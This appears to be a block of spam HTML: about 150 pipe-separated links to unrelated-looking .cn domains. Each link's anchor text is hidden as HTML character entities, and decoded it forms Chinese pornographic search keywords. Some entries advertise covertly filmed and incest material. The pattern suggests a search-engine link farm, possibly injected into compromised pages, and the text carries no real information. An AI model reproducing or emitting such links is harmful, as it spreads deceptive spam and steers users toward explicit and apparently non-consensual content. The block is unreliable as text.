<a href="http://simuhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://na03.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://data188.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://ldquan.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ojyi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://3dvc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spashow.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://di2sj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://cp47.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://52hkj.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://kxiao.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://yubainian.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuamiao.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://raopi.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://leadeca.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://kqss.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://xiangz.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://liarou.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://xnvista.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://windows123.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenchu.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://szhhzs.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://idcrc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lbntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://15hqw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://popdiy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cwnv.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ablong17.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://filth.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://aqstats.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cdsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://jianting365.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxof.cn" target="_blank">xxxx69&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://kuochou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o2opx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://embcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qimm.cn" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://twccq.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://usd4d13.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://odm8.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xs8000.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://lywhao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://ccsxly.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyueling.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://tezeng.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drgxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mg15.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cci-medical.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
